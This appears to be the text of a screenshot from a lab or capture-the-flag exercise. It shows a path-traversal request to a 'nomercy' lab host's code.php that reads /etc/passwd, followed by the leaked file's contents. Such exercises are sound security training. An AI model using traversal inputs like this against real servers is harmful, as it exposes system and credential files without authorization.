 10.10.10.150/nomercy/windows/code.php?file=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <? root:x:0:0:root:/root:/bin/bash
2 <? daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 <? bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 <? sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 <? sync:x:4:65534:sync:/bin:/bin/sync
6 <? games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 <? man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 <? lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 <? mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 <? news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 <? uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 <? proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 <? www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 <? backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 <? list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 <? irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 <? gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 <? nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 <? libuuid:x:100:101::/var/lib/libuuid:
20 <? syslog:x:101:104::/home/syslog:/bin/false
21 <? landscape:x:102:105::/var/lib/landscape:/bin/false
22 <? mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false
23 <? messagebus:x:104:109::/var/run/dbus:/bin/false
24 <? bind:x:105:116::/var/cache/bind:/bin/false
25 <? postfix:x:106:117::/var/spool/postfix:/bin/false
26 <? dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
27 <? dovecot:x:108:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false